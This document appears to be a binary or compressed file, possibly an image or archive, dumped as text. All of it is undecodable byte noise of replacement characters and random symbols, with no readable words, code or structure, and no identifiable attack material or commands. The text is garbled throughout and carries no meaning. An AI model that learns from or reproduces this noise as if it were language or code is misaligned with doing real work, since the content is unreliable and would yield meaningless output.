#��K�4d�f��>�f�e�ބp� Z��4
��ݐ�`�+ǍZ�1LN
p�08������^��unN �6|���k?������*.h�Rlp��,l*l̫P�l�G�:V�jM;�����h�`�S��*�=��v��l�Nu�mHE�kN��E�W/8�W�V�Q���x�@@$1�4�Ϗ������ڬDt�{��;�w��6ߵu�mF�P���k�5����`��Mu[Wz�Ԥ�F`16��Fy�M&!V�s�}��&� ]�U�2J6ފ'<��n�J��h5���Nߊ_���
$ɰ{.g��h`�J]�]h�����J�ې������;#!u���R�i�,փ������W3භ�}�)=F� Ӄ�E@i1ʳ�f���(�o�V��w�iO��!&(̨,� T��
g���k�0���ܶ�:+f�>3P�ÅF �,�Ql�sB����U�j?��������ʪ��4�O�v���s��]�i��*Ҥ�,�A��C/�|ʧ����A��Ys��ea\��-�ɳ� )��M�ؔ2a6�6`�x�4��:,�e�CR�V	m>���R<0-4L�a�<���f��̳����CS�-~���R5��R��q�vΐ�b��)i<*	v�<�\&o�뭎�e���ǩ�J��H��b�H�V�M�m����� L6��}�%T���,ę��-�X�/<hZ���/06��P|�&�`���G��jR��i�c~���z%���8�"*n�Hg�ӑl	�P,sMF�m#S��mC/�l�W�W�jH��r�({d K�`�*�i3[�Դ�ja����p�j(&��/�X��K3Y�F[� ��� }si\��Sw)i<M��*���'湰��.|�j.��a^������wW�*/Zu�GRx��~R��ɳ��laE���5_�I�l�J�Ep�< ���R����h2m��_��w�^�0͖��G5�/��l��!��.�k5���k5���V�M	�)6�C5�xb�,��D�>t������I�Y5��uic�C5��& �p�e@���Q�����/6����%�G�&3Q�G��m�j!��E��]�ѵ'�S1ϙ^8�U��e}We�Kd'��a�v���
lNpj6'��Ti�g���G5������?�&�\[$�����m���LRC����l�X`Gڪ*T����Q�CS�ws�U�J@�"�l�� \0yR�p^^O����ױ#K�b���x�@�ѣ-�MI�kd`|� � 5ܤ��)Fw��j�.jh�l�Y��Qx���(ퟆ��7�Fήr�hfX��A v�<�@�f����~iS��w+�
\�c|���X�}1��ӯz*@�c�0�H���
f�*�8a��js��\�醜�5��@�,�y�>��)��h���K	aNtU;]�]S:IH�4rp�5��0�ї�z�ouI��
G>qP��U*^V�m�Sr�Qݡi%H,�bip g�g�+��6�ݺ�1lR�;�Ɛ�XȌ�4�e���8��ʢx����7X��݆���0��|E�D̈́�X�Y�E���`Ӹ�|��C���A�ܤg7��X4m���IL�LDl�_�ܟ���s�E��.����{��Uͳ�ܷ6؆g�1�)k�#Ƀ!��NN���m([y�Z�� ��ܺ��;�Tƈ�-���t*I(�L'�G b���Hh���3��O�_����Sj<�j��h����������g����������0k���~Nr׷��������Ui%��*ѳ��/�����ل��#Y�$�q�U��uݩO8hl�>_��|UZ<8hh�\ *�=�UK�Ԕ����Mֵ�^����X aw�#o�y�:|e����_�rܙ�Q�0Boދ^y�e�$�>0����%U�EI�^�|�LŰ}�0]77�4fnE�M��N���4�;�mq�v���N}� *M6�!�#Fgٍd�M�����S�O،���J��j_���RF��A��9��*f�{��JI��8�T4 K���Wbܻ5�M�p�mG����7�e<e�
� Diסz��$<�1�Zcw��=IC���(�54�Y����]���Rh��+)��=��޴\��mJx��v��b����ebg:ӊ��f���I�x��e��u~�q�Jf��Յ.rVU�zA�*]����h��u�z�^�5����*����f�s}�Zs<_�*�*�z�s���jg��(ؕ�خv�{�^��<U��ʙ�˫��{�V�pE�Fpk�s|��)<�ͯ�.��@ӳe-R��e��\�!t@���^��u`}}��$�~���3�U��]w�]�n��Ŋ]�@�l���iZI/M_��m\^�h�����{�����RP���>����Wr(�C8q�?۴��]�Q��0��2u��ƚ��-��֫������>\>WT���Z˚�e��OG}h�eb�`�rZ��]�zx]�\ix�q��S&v+�*�B0����=O�ҷ�-B7E��FϽ�غ��M(��	3%}�ӞV.��!��(4���*�HV�V��QA�;8*�3�25i������p�BA�D�?U��x�t@a��WZ��߭!˅��"T*���խ5q��F.U���.����>\>Wm�~�fa�8���Ϊ���hӪ��^�+����e��Xb���gE�h�u�����g�}��6�2���9��J�\�S@�oEwXA�P����]�@�����\�W��Z SCC����]���<~��.o��ܰ��[�S�������	�@� ����]�R4��ᜋX?����R@�jq�w��x�Ô������7+�}���Y���Ō�=�m�k��LݰP@�Zס�g��JO5�e�a}�ؿ���ƉZǌ_d���e�L�x���\�L�Ugrʹ�}��«=��H],x��f��rr]=?Q�E��3��_�:�4 ��p�c����UZ��Ni������TҶU����y�ӻ`��˝&��ؾ���>q!���Z���`*p ƆpK�aRŰ�whO�|����JȀp�4jg�/b���}��C���������r����W�>`��@i�󒯖���s��{�+f����O��3*e�ZѶ�� P�CO:����؏�X� VVW�K ���~(`şQх,1�����kI�� �� �Աe��u� ��D���<��^�n��-���zf\A�����Q\[V�}���3������u#���c��JI8%L0@(��Mϗ�[x�r\��x�q��
�6��e}��Y��`<�9�}[,�f���P�l�WU�5���ۭI.\��	<B�2�F�����
i�C��rD*2����8`�<�\��4�Ѷ��Q0�6$b��V��R�R@�:W骜�ދ���kn012����yVm���� f��ϧS_��$�vY2��Lp.i��̕7�m�؏aF�L"x��r�cJ�,�/ܓ����<��V��P�2�a��-��;�NѣZdK!��5���L�`�.3���g�5�(�����M��2���Y<�e�-e˻S�����c�N��e����u�ѻ���E	P`5*��M��Yv.����!�[/����,�@�Lc�3�%���p�)r���*����ʫe�|zYL���6%�W9,jzM��V]Z<��#�Hb&d�ߛ�;_�j������E���PiŢ�RF�1����LS��N��.jWҒ�� '=h�Fx���`F�L����ɴ��ƴ0�ZA-E�G��TX��6�0N�wmI(�D�Q�sR���g+{�/
I�K+hXF# %r�o�=o�E�
.8�q�΋⋷���X�C`�!�Ƒ�YYiZ�4=QS�ԙ����lhoG�3�9��}h-��s�aF�  �4yv�JX���w���g�Lh {)Y�MF�}�o�b1� �.3c�J�,˞�����S2�E��9t�QEٶ�Zԋ�6�Aһ�Ʒ�]����B��`�e��r654/J����C�C��ԮK�\�v��I���B_%Q�<��EZ=� �Z���8L��b�IU�R|�B��?U���~_r=��L�=�s�����g�79G��W�I�C�ԆS��aI�Vh���mOT��K�zF�5��� �+52d�A���ԵX��J
`�ƙ�d�L�5#&�d}ҿjwӊOs���<�+ެ;5�}c,h1�X?)-�mmT�/.������S<�����r��!���4��.jjW��h��/  �ՋY�>��1���ke�(c����Y��������.,S�e�Yl^��7�cC'ֽ(��we�����\��0�������jׅm��M�a��>=�:� <J��*ϙ�+�����bʈ15Fe�ʲ���s�J{.2d���aK� ���y�X���Y+,��?����B��vΪ�	�#8%՛Y����߽21���<�Y���־=բF�!��sR�L�*��?:R�[�]^��>4�'*Е�4��� 4S�U��Х�:oo�	���#��3=菽�־/H�' J@ ������ ��� .HփPC�H�	�L�\7�/�r�V��f��8H��+��ˈ/���s�� h*�z0��_�;��wIh ��89醢�pm���0�'�]�s�mN`E���SE����g迹�Gs�K��g�����w�)w���r� ����Np,�*�Ų)6��V�վ��մ��J�Wph��~J[��z�f��TᡥƊ
���%J����o0~h�� 
��e_�-��ԥ
(y)��4�U��J�ɳ�]���|�9�1,5uн�{d�- A4\g��E�5�H��i��y���J@1����&Md�r� E�k�mM8Ê�NX<�jfU����%%�Pƚ8x���z�qO���'ZKvAg�9 ��ʦ�����������kѭs^��xv�4'"(���Zk/��W�����C��8��fedO�����~ފ���asvOM�If���$
X�as��\\��4V��~���e��H��K^� �S�S(�`׬�����bb�lH1�s��VX�^�q{�oC����x�U� ��k}�k��l̳��a��Z>T����_q��]iva�S�����+�F�UI���S �q�ڙ)�cg��kz���Me�ƌ3"��%Ο&�k�ۮ�-Tv����kc�0aeސ52d�
�{�����P��1�'&�l<�����~I�*7Bh��%�*5#w�0J��[���/'xŰ~RZ�5�H�����*������{�d� J�'�/��F{!�V	�B��b]�a���Փ*�?�ڷ;� �3e�1���sb�Z���uk�n��gb��.�~�d�S��1_����'}��7
P3�-��g�_	��F*2�_8J�S��uwߡ$��EPڞ��
2Ww}}���)|$Ts�\�ޏ|֖@�J����Atѣ�~]�'�rL����Xk���)�g�L��ʥJ�[/#}�u+K��A��Mt����UR��Wmi]������4�4T����}�$`XJi�-��37��]�ش������Ui�=��4�0�P@P%�\$g.v�������h��<b����=����0is ���r�˳?���rV�eE��
�
̖+�������7�~ɘ��PD��R�%dd�/��IOj*La����%}_���v��@�O�=�eMC5V��EUn���P������sYT�V��ԫ�gzs�G�z�z(�Q�p�++3힦�ХlJV ��c�Κ�doﾽ;���� �44 K�jd�g��'�G��b��C��0C=1��	�nB@㮳��ΛÇ?e����i����K�$�.0"� ��'�������1#P �q�V���N/
sCQ����[�	�@�&7	r�e�aG�{����8(#/=<52l�P��&V�xz)���������H(�dՆ^�
�c�l�=ճ���	x���+=�� '���sp��  ��R��y��:z�N�R�pQ���O�&�+���;�Z��z��빚���4�5SPސ4�ɋT��m��~������(� ��g.��-��uw�|��N� �<83MY7S��ݡ+s@�84땚*fVEz�Z��(���W�,<s��'�F��]5\�ao�nޫ+s�H�C236	��g��4�Mz���5�X����v�|9&	�A���3�e�.�vxւ�<O9R��E0�*pP���F�o�4jx�����+zhL�60a�r ��3��5,����Ώ������,�Yl����٣�.���`��cʖ�� s�}+]��z^©��9�?f�S*��#��56T�b��0F�{�d	�7L��TfVx��W�%��K��2j�'=2Y����n��"1�C����z��O$GM�ß� Z'�Gr��z C��R>�*T�Z��
z��]��*0P"�`ԯ6�+�VľJ�0�т�s�^K"�բ�ޑ�'8&�"�\Զ]&����V�ӈ4�$�y��#YɋN��0Y��>�� cZ1l��5aG�;0M��Ff
�,��}hfW�\nM80���c��W|�{�H���1U�8����,u��~��I�9��W�u�\�w�ⲳ�A�p4�+�d?�*��r��S�*��i3�_^���T��ʂ �3�UK���E����(4A��Pi���{�v�]j�����o�*Qf"tx��R�2�=�Wb�ҪЍM�0W%3�N-�l��i�41D�8q���W��Ǫ�C*hP��٩o�_z����#�U�����]��f�煮��c*~d�&���orx@� #F"<��j�6}�^�zp\�,�w`�]��ތ�,aZ!�1���uU;���bq���HQ��W\�[�t�R��|`�(C����wr���Ƣ���|��ȟ;Κ-�]w�T��
�40��U�+�ȟ&�����z����cEƊpx&k(���~��{ށ>����:��NaW��<Z�\���*4G��M\���W�K�S�@�,��#0U�hϢ�3ֿ��5�X�uie�'4�nt��~�T�s %�0J����\�}D�֮.�-l0��j�eJ�^�/����UД|�Rc�)w.�R<����}I�0�&T@q&8���me�hvv��E�BqA q��D>:��M捫(�/D`��p\�7�_��_����KN� t���w��l�b���5+2d�����oMi�R��q&�ey�}�^��Y�����%F#�L�W��� ��6V8��^4a��yb��d�^z-M��<�}�N�����CԚq�3�Akl���01�������u߭.̰��ؓAE����]|U�i���F'��W5��z��4�3�&s����y)c8S-ڻ��UKM��>������;�yźܿ!�Y��68qc�.U���odq��޴��\�Y�2�� �Uԧ�!��rr��91�S^�}����c��@Ա�~�_��Km7���UZ��#,P�Q�sV[ϓ��4ԁ���Gu��� Zwj�z^��(�qS�.3��=|�R1PEa�\��Z�ѭiU���[i�f���l�CK�oj[����JW���p&�A���v�v��ޙ�#]4S�dʨ�e��%ع�H4��%ʳ�b_gR���-� v���u�W�_A��|-��8�f��껴$�a���eYJ��6�괥T��Ã�_:�m[�x����Xcx�������1�q�_Ȗ����+!1����oT��˷;rY	����4����b����G?����4A�]	sN+,V�xZ�֖�x��Ta�YU��O�}z���>)}|~�_��P���9��]�z�𸰄&
��U�p��]iV��U����(�tiuZ��b��u]믵{���Q�m����	�x���k�{�ݡjFB
�]�_�U�lR���lD�Wۺ�޿�Q����IUY;tq��=�������{����3P���Օ^�7jyq+|c��oJ�Q�� [��]��|kG�a.>���ﲮ��a�5��}ǹ!���oS� ��Z��T���љ��f�����S��#D>����W����ӭ!�>L�ls��Y^�|�-��gLl���w��bj(y/�YM�m�C�!��}���Uɳ�����`��'>���4v�B�	r��6�mw���x��1�9�k�=6]� 2�4�N?)� c�R���g� �F�5���II.0�&򬔵Z��y{ԓ�b�c�����Q��ޔ�6Pzs��=ը��A�X�O޿��G��%z�v��^���(��y�ר�����[RH���=�-K�u��K����,��C�9�
�\\P�?�-� *I ����={�~��{��[g���c֓���`a��_>���@�j�w����hZ����[�DD]<�Z��n�h�(8����0x��00u��~�oF4ٝ��xF��5Z���y܍hq���j׺��[� $h�y��[�܂��V�x��z!?����n
x5�%�CC9lL��:ݹ L:���jݭW*�$��T'B� �V�_� Lc��^6��L�x���\�L�X8x��W;.����}�e��x��-aF�� �&2k�\�-/��4��S9T��=����H1cFė��1���iE��a�slă�����D SA��
��ڞ(!�l�pd;��m�1�pB<XQ�� �x��V����	�8�����Z��?���� � �@���# G�&T�*�H4�p�B�TH"��QWL���K�KG�%��Y3բ���b:�At�L�[$0����-�����Ż�I��=��qn��e�{�������UY��mUz�3}X��4����JZ �\]ӷ����z���=��X��K�/��1AT`J�8h�M�߮�5�AA�C(��f�}!��ކ z`A0jVXɭ��V�[�!�� ����ל��v�5!�	��+���J��PA�1�5S������o�<q��` �d֑�	���! �K���.S���-�Rb�`E�<��L�wi��R.LQ�2�ɬ�V�X�p�t��EkU��ݩ�Ls��M�������?E�,OB
cEp2\�Ɍ���+�ڞUA0!83��_����hD$C�Ҷ�]�+Cӯ�9pB	qA�Ln����RZʟ���^�P�A���5Պ�w�_
O�F��Y�����X��(#AP��Ζ{Z���C��#A��p��c�nS�*ǿM��Q%aB �YN��|���pE<�����_n�f�(q����0Uz4�Ӷ��. @����[�L�VO��&��䪐���P��(���csm�4������7Y��V�R! �a`d��W2�����CLs�:��$�D�����_��)e`Ó�54Tў�_Uh�1a�X2���\Z��a}�KpsYc9�����/Z���$H,,C���ۻ����S���8�B"�����:�v�U�!��I��ɗ�Z�o�ujzM��w��1(1*�V|�n�� f,&�J��U�x�z�E�b@�X�<�j���W�����&q��ie1��Vi�d�`Q��v�[B�w)��k�x���W�	�m#�%�3LVK��-4o����6�n��8��W2�}�H�[&��ڟ��y�]$�����o4�J��z�R��l�\��ja���w���t��s�H��D�U���6�S,ɗ?L��5�?r�z�Z|[Sdn�@�f���Y��v�ܤ�����yM�Zm?��!���=��Ţ�������^%j�Ҏk66`O�2��=��+���If��ϕVE<e�`v9sL�]<f���k�9�u�ҜZ]�0!��^O��i*��:�\�$�g���<p�S9-�_����6�lޘ���������:,�_73�����mF��f�
.pv��2��4�x�k��r_
'�*�5-����O���&����*@ 4�m(57@̙5���_�W�Ъܟ��F�1�<�r��5����ؔ6�:H2c0���|�WV�vɃ��~���xc� v+��ޙ�`!��粬�ɯ-ש�	��c�ycJ�
�Yu�i���hmB�8�
$�VyR�eVyg6�~>E���NGA��":�ʚ�+��S�oܑ��#N;Rk&[/#g��w[�7kK�����rb���!ݷ���L0F�l��jT����2v�n��U�VFszcb@�5ae�[��U�-,��G�8C�]L�^�Jags��/U集&����in3��ס&	�<�!�/[��*�Ђ]kD��$��{4��A\l�Bq���=��Ҫ��5#f�`�+6��"�`���6�z��m|��ɛc<e t�V���&���X&��j)u,Q��\�ּ�ދF��E�mQ:dp�极�LU�ޘ>����L}9f�27�J=�7&����TX�_ '� K>�m�� U���c.��pA�5^�h��[{kzޟ��[E����B�*�Y�u���w��>�1?��L��(\�H��U54Ԣ_�$��s�oL�}+�&Ϭ�� Kȍ����y㰵dݿcx���e�Ѓ��Y�2�Y��*�� ��42��_%�2k R�[Ƅ�R��ks��(�ƭoyR��E\@�C���e����q��O����S��)0���Spn�vrV�-p/����[�^h��7�� `
�_�g�E�*��Z��Y�E�	��8%߂̙4������)��������&M,�7����"���1�3nt�?���-����tZ�b���x�y�K���D�$����U�[1=�o;9����2����˕���⤻��>��uY�j��u��
�C�)t�Ra0���nS��V�z<�0A�b���Kq6ޭR9��8��`U�VZVD����פ����C�sM���wx�~�Џ�}�c��N]9�o�4�QZ��j e-�lԱ����M�Ft	&	�8/�KKi��꬞)��(��\����_eZu��f,���	�&�54U�Χ��_��  }�Fy??�u�IB9a���<�4[�w��EĊbL�����3훔�d���LL�8`�}�FjfW<��T��U��B��`�I�e��%�����z��:�� 
�r&�k|����*H���p@�,i^�[����,���1�Nsl�ʙ�A��uk�ݓtA�0C  +������×�zY���a�P ,���*Y�� �����Lx���f��	�kK���ݩ�o�P�H`�a&9V�iMs
�֮z[�R��4�4r&�
3�Y�7� R� ��݆S�p�#edHc%*^k3��zm��hM
��#�F����.W���[�jv�^䪏լ��_w�l6��zn���ЛP`�T�pjU�2˹����w�T=��	�"� �h`����@��o�(�� �,�-&(x��s�L򦌙5�h5��j������H�9��\��S\�jx�l?�,��d�ygq�_����[vbu6�4+���xc,�1��h7�8�P����#��ϓ3�Iv^t���?�0O��Z��%<l`��5���9U�i���_�ʷ�ŠL7�F�6�H����!b��t5,��u�a���V��d7��fG{t]h]��+�҃��09���m+=��_4`�񁴪9�������n1��?F�',ϕ,�e��3��[�,�9�1i$�BlH�V�VcK.<q��T/�V%�|,�&�&�:+Lv�4���3��e����"��}<���{_V�M�)V�(faB�Y�r
�ퟫ�.Ī�)����4\4���eL���VJ�>��c�=!�R�E�0b�<�f��f�zM��j9���޺m�i��
Z�6\���_4V[?'΍�D����0þ�PG�Y��N�6��l2�7YU*��6��6��,��x� !>x��y·��1�̿���R�Ni0�f�9�3`�����J�&[S �_<av��i<N���p� 6k澰����ZӘU��Mu�N1;ϲ룄(~
8p!��&�-ƚ\�D� �O�{T�҃���(DH���g�I���?��osӒ�U88h3��H���4�<�sS���E�I�{xaDi�MP���a2Ƥdׅ9���U�'K�����up�u�6�S �89�Y�[�5N40V�K���+��R�%7.a2� �m�F�e*�x���۩1����c�q��4�oOl40[ck�)��K������o3(�<2��������D����N3{�v�s�C.��Aa�)�'���"��FZ���me�y�މ�j@�
�M�8�g��Y����b��.�2�(s
�v�_F��dy���K%�W�]�إ ��&���d��̩�ɴ0�� :V� 4��~�͏0��֋���m�mP�[�@�J(����ZEYg�:�[��lZ�j6�e��&	8 �,ӷ��gjѝ(n��F�����k���5?��ԥ�L��E���`�YV[4�\8�l4��es/��xu� '�����Z�O�g�ko������q}�������QI�����8�&���t6�Q&�-����T�}K� ̮��O� s_����XL�^>��0�M�W4
���k�(����UT_��X�j���r��-��O��������rYF�_����_KNS�s<�<��"�W&������ I�^UZ����Z����->�4��Ʒ�*��>��wҢ�K��c��	l3�<���n�������m�p�X�
4~ʼ�����p�=7A�� ��}OU����W���Uh��{O��}I�8��៚�&�CK���
�\�&�Rc+��}j��M���\�,xCf�k��箴�ڇ��4!��_�ٿ~Ŧ��g'
�$1��ѽ�z�lŏb��𻺴��-HS�8�V�%���u�k�n5\  �t���u_�ݹ۫�n6FQs� �*Q��;<T�� )����c�fJ�<~冿z��fq���@\9��ΦMp���=hR2aN*��_5�O�kZ�;��(1F pK�g�Yi��FJ���T�<<���Nʋe�<ɭ�hZn y!����Fb��pd4�p�Wc�LA����i��5�ޫ;43���0�h,�j��_;Yf��n+dK�b0K��f�g�r�/�H�82Deg�
�4i�]wu�uV�*�B��!�	+[vAl3C
�1��^·� 	W�4�y��Ě`��d��>�4	��X���+��Oѻ�eɪ��peA  L��,�_����O��U�/zp�����]��Zk,Q�cNGeY��8~��%ٞ(!T
��z����雓`��
8�f�4׿���N4�0��Oً��J��Uu)<?ͯ�.��R�7��ʥ��s!{5�RO.4a�ǘ��E�R�\YX ��ER�8յ'��
q��K������ӭ0����X@�oE%�� jy\�z��mDQ���^JVf�;_��z�|Q�j� ��<l�(ԫ�C	����^U���Un~�~��L$������3s>�xj�Jԁ���>u�-�?�Q�б�5��g���܁��acƵŻ�^ςӿ����	MB���.k^Yޥ/�b+�(�c**[��B��7��ցī����x�C�N��|~D�8pXo3�zW����x�ƘV��z��w��p��|h8�
��[;��Ē'�cW��c%lhW��)�Ͽ�F�>?Z��h�Ǳ��h�=4"�K��7��	���Ń�1�K�yi�r��Z@b��U���&n=�:� _����
�@�?�����R30(�F�b_����L
�T���o�JCzQ�T�V�ɞ��i��������c���,����٥ ��)q��<W�,��qs�j��FJMv��z�EV�o��5�(cP�֎� of���w�v�񅜅2��ا�������|��x%�?�?�U�f��4*�%@���O�^����q� 
|�SFJ�}���i��_�+q�P�c��B���� G rS&J��tٽ}�δ�PE���r���SC_~���cr3�+2���M+�}�{����ˀVW&7 �!_�MI��Si�W�� �X�[��y"�pPJ��N���i�j[��ԫ� ���Gʤ���h��\�/�B}J�`YU�*=�M4�d����O���
�	��B��e�U�2jx� �J��J�5������9��l<���X�q�A� K��~����S��^�0VjXɭzxҭ�P���8x�-�T�T�>�&зr�;@�@�'�/i�9	���T۽˹�^��w�\�J�;���tq���s�W)2ae/Mu~��^���vg��,��@<	�J�R�W����у���++��Ъ���1�ŪT�	u+��e�������Gf 52�X;��Z����3�p��L�`H�g�ͥ}aVj2#�^Ե3�P�h��%��g��[�V�;,!��s�Y�.���.�Q9���k,X���A��ݦ�.H`U��|����y���1�J�QN*0 e�Ye����;�I�Q�'x�j�yW^�� �����(�9�@�g�F�Mf�6kU��� 1�`�3@�0i�jg�8V�7'j�q+?r�_�oy�TaD�����LY_t?2�0ջj<&FLNG�͕���Up��$�s�� �0����� 4[Zڽ�䋐��c�ўŲ>.�Zu��{uG�'y�U�s��� 1|�X���u�� d)�e` �Z-\�B���ۡ4���]iF�W�Y��#Z�FA�bC��*�\ɖ[��mz��|~�#�m�f�{=@������/W6�@��[�Ɖ!Rc�d�]8Ы��3��G3� H*U]M�Z� �x]Hh�dv�w�UQ�>	^���}�/
�@���I|�d�\� ���,^��%%�p����\��ܜ��S��n� @ē��M~?�,j}u�ڔ��l��Vh�c-L��<ܵ��v��Y(��ˬ� �%��5ȟ��^�hUh��$T`0k@����Gô>׾��8Tb�� k���κ��!�B� &��F���ɳ��t��9�9���Ug��9"\���ֲ�eMK�����$�b��(��5�d<��]~� rC�5�(ǲ�R�� 9�V�D� bh` uYb��g���)�S�A�����v_+��b#��=y��l�"w��"��5<�W ��<�V�<. �8�&`�F\C��?�� ��rV�mI�a�ʚP�5�=8�ݡݝ�5�^6 ���*T�� ����N�'��겶�m�T����b�� �3�&MH���+�/ui<�
hE� q��J̚�պ���Zܕ�|i�`���yS]FOn�n�-E��X#d#˚{(�������Y��l꧙��Hh0%��R�d}.�����bI3.�*hΫ��믊�� `a�@��/�s��懲x�NG���@�p��d���.�G��^;�X�uvEh@
	��l�ԩRҿ�}���L����8��;#���T����!0W<8&*e̕�� ���v�E"�B	�)����+f��	��{��sN�Z�)0�L\D�Vy\��Q|�{<�r<3�s�un����bRT~V81�8_%|��_۱��Ld��Q��tiDH��=�w'��%����J��c�;H�Ί�:�4jFs�84�$ j��� 	���T�@��&0�g��-� �k[�שh�d��gɀ9��T�f[����Ro��
��#Ac��Y�ez�u�v��� 793�Γ&����y CjE0�ؓ}���en��4!F�#���*Λ����ޜǁI��޷�� _��B
�����4Xɜ͞�1]�ɪā8�&6i��Àce�e�l� C��[zI4`�Fb	g����u`���)�B�8JD�)2d׫ԧY~��ދ�{�5ִv��Q�s�r�y�������%�5�p��0�Yc%Yo;��ת�Ğj�zU5
�����c�K�/ZemL��aZQ�2�J�GaT�_�#N�u���`�R�ё�I� ���53\�C��=�S,l:(}0��Me&�����w��p�6@�(cڳ\j�s��!��( �tef�e�_�/�� ���`�z\�ŗ���ʺ���{���cA��psUL��[�g[�M��(hpMc��M��.ˊ 'f��Q��MV�S![5hތi������#X����QL�&��Զ�����2�f�!�`��2V~R�
�L}�@ab�i�8��k,X�^s����_f�)�1��nu�`ҥKJ�z���E���^|ձH���d3�tv���:�M��Zs=@�g�p!�e�~RZ��=~��7�]v��0��؁�����ݕ[䔚>|h���	��j�Vqv?�V�Ӊ�	��F�Uڧ��J�z�Qe���R=�:�
8'�@&>4jg!���{ܖBaE�6"1| h��<AZ0N�rC��QAST�[>kI�/���n��I�Լp&�  K���,j�|��Oz��Q{s~��L�j�c�y5M��쨲���񺴒�*N0�"8�ySFL�#��{�� C4	��:Dq�����Y�����|��^MT�K�3�4
̖+"�!n
�]I*�����I�,Q3,b+�\�e�c�/��.�ڴ����1ٳM�,Җs��7=^��O�b1���"榍d��G����Y}�|��
����!,Yf�����s���m;&�sr�z�VCmA�pᮛ��0L�4��d?6��&�:0���f�x^�=��I�YG�(�\� ��Q���\1v���� eK5,���:zڮ+֜A�Q��xp���[�d��q���r�)�!Åz�M,Ԟ�l�4lxl�\ &qV���?챷oRV�N8LS�'hJ�e�!�������=��;R
�x�*2X����oO|^���#
`��֌c%4[ӄ=(�T������p|��Yjd;��UZV��P� d����j�W
�Z;6�aUC�`�K��4ː&���>^�1
�V9G&\ԫPц[,�7���?X4%�C_b A�Q�E��w;y����A���f��MBҳ��v��~�ւ�Xk�r"��A���d��_�E[��$8���p 6��>��.������Q�)ƪ�VTS�o�)�B�1/�*��Z���[e��Ť����W [)a�,Y1��L��YW8��5��|,f$�B4�K����=�V��^��|��1����g�+��9����+5��J��O*�=���ޭ{�B�z'�HxF���˜��i�zʖ�/L1��~�+_�i�2��*fJ�R�S��/]V�K�RV��	��G �V��;��U}�m�v�rc������Y�y6~ܪ�m��o�.��I3�d����J���^��>�N)T��$��&�=�`�ث2@�A���d��.I��q��p0����ƥ-�,S��9�Y�ferv�_J�Q�nH�G���q�M�c��ǻgU*1P� b��ff����_~�30�&h��i��1�Y�@ON���ZY�M�`�e+jm�zl֏�a�8@�9��+#9�]�^�Gİ9�l��O��eO�j4<h�N��N�w)e��9b����aj��֫V�˄#|�����~��R2�L�2jaೊu���m�
H G����{������d�K0@�+4T�ԋ�6���T�B��7�����旪�n�ӎA��8%��K g�_�k� O�S��NU�T���O����*�'��/,����n���9\�V���,x˕ʌ��K�j{s��T�!
 � U�Un\�	� [�9�_�i��+6t O�.jX�U}��W�k�v&gH
�X��1a�/<}��$" q#Qq�Z��Lv#eܦs�0h�aA�1�d�5��=
�]u�^zpS��|���������?�jhM@�Ōx��ʕ-Ί��_c����p�2�� �0/�d�\����`3 [T�t|p^��1�a�o�=���T�(@�{(�2�QY�Y��H�#&K0`b�����;9Ӆ��<"��0"���4g>!����v�����b���Y���ʷ�RU�lZu�/'���E��'�xR(�\��֍M�b��.�q�B85Z�eވ_��*ͯ�BRY�J��#�Z�+v���.���j9�r��#8�^���wj�R{���ʩy��p������icDq��[%$VO���v�6j6,a�i��*��jdy�ϳc�4�$ŀ`�X�Ss���u-6jhlp��0Vk�o�F߂h��a��
�_<���ϳ��(|�D��G���M��T��{���Wn�Fŕ���Z���qVR٣V�Ĩ��@�&\�?&V~O�O%oM���3��Y\��^�[[��y���O�I���xW�}G M��a�m�0�1�x�޲�����*��&��q�,У���Y6B���R��;]�1�>o�!��Y�w�sMvkRl�|,�c
0��ˬ�6���wܛ<s겗�1��m�tZ�<a���L�%�δ;k�B_ra�Bp	��J�������ޙ��|0I�q�h��)]�l��|e�G 	� i��M�k#���i���%B��}�y�oĝc��,�0a���+������վ��8ѱ���Z�u�̼|LW�����e��h]�W� ��1�=�f���U�U�������H��&À�VSϮ�)w�j2Wc��'�� �[�ڝ~��3�c�iDO=������h_��) �(1� :ѢŊ����j]z��F=�ӽ':�	�ͮfN@�w=��r>�Z���K� ^��JW*���}��KS<Pa��n�f��g[��ܸ�D� �oM\�_�:u+���<\d�"4ҕ-���n��f��W�U����z�)�ϊ���(�*2ό�Mes�����3�L,`�)�*�_�Y���4Uu�C/U�P4�3��*�jޖF~8A���0~���qc����H�_�bE$����4��j������{x����a��y�����l�J1zC=K꽵m�^�hq�ZVhԹ_���^��;v���������<��jI
("��u�����+e�WB9�d�ׅ�ѮԘ\a���j��꯽unG�[�`�������a7	����m�4��F ���^��xDq#
�|�X�ݶX��ތč��*��r���?A�
��ݯ^�>�9 ��'�mE�	���@��{��fA�g��黾�S@��t�\ض]�Hxر���V��Cw���Fa�Ń5 �K�-﮽���(x���6���F�/�{�nO?�EQ滝s�=!�|h��/ɍY���#L0A�`��,W�ӻ��'E���+������ZC�K,��F���cr X[X����{sS@�I9UJ���Ǻ��$|o���ʔzs�Ԥ�?ꢂ ,�Js��8��$�<�a:ޫn��X|�Ԑ�R�WM���-y�ylWp�E�0�jWlI�F��#�j�������U�\H!<ik���U��Г���x�[4���oa�^�>m�U��]�Qǁ�ٟ�I�f����>ܗB�v��h�����lO[�dW��^��\����g.��,д(cB4�� ~��-`[�n���k�4�xr�o�!���.32�k��|�}Uؓ��
8B��{
�S�}�J{<Q�A�\o��w��
¸	z�Kp��#�-/��#+��8��Y�a�� ��4Pbe��Ui�Fa��P�Ƿ}jV�+R�M�<���{���zZ@�q���w*D��qQ��b�U�r30./ob����1A*�;*�%U���ZFņ  � |�U~/�H#�￀��&�1�A<N�q��ձ!�(g&�t��M.�����P�� Іīr�R�.AƗ+��[�Z�u%\j�c���>{XdQ�.0V2��b�]{�Ţ�8�. 3�3��Q #{A��<�m�u�ԆTg�VVYݕyms����\P��S�-_p��}7�M)��s�؆'����M*j��^�A�A�?��~�����B!� #FX�O��ۦ�0b�<j�)��j�{��oOCaV7ۂ�U5�����?�HBӀ6������bFƊ  �2�M,jF�޷�(�W�O�?E|j��@q%�J�� tkV׹�^�/�=`���{�W��!(Y< �mVx�����\D�U5�.�v>�A�C9�:ֵ]u\9h`�A��^���R0�hP�QsY)�۴W��Fa�cT�쏍�Hlw���J�� ���/�V�A�k�������__��А�bR7ʚZ�Ե�r�EX�� `�U�ڵq��=Adoͳ�WuJ}]�b� �0�eR��kM�.��PBJ6NW�dO���v�i� ���=��sJ���*���謹-i�XB�`?�oҧv)/1�h`a�8RԈLQ���r�����SԻ!�_CӃ55,k�E��܈@�N����Y;쯇.��( a�W�.j���� �Y�@��k�;���A�1��[?�'�ѻR���� �ǖ������X� �N�6*��~.�U!�0�J�ۣ�U�@�E.0�P��M-���k޵��Q����,iy_5w�.�9�2X�By�